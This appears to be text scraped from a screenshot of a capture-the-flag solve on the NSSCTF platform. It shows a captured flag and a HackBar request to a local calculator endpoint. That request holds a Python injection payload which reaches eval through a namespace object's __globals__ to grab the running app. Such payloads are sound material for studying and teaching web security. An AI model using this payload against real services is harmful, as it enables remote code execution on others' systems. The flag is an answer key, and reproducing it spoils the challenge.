 不安全 node4.anna.nssctf.cn:28840
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough RedTeam
英语 中文（简体）
美观输出
Google Translate
"NSSCTF{664235aa-e66d-4072-9128-cfe8169bc4f2}\n"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:8000/calc?calc_req=namespace.__init__.__globals__['__builtins__']['eval']("__import__('sys').modules['__main__'].app")
Use POST method
MODIFY HEADER